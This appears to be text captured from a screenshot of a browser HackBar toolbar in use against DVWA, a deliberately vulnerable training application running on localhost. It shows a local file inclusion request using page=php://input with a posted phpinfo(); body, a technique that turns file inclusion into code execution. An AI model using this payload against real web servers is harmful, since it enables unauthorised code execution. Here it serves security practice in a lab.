 127.0.0.1/dvwa/vulnerabilities/fi/?page=php://input
新标签页
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYP
Load URL http://127.0.0.1/dvwa/vulnerabilities/fi/?page=php://input
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace
Post data phpinfo();
phpinfo();
DVWA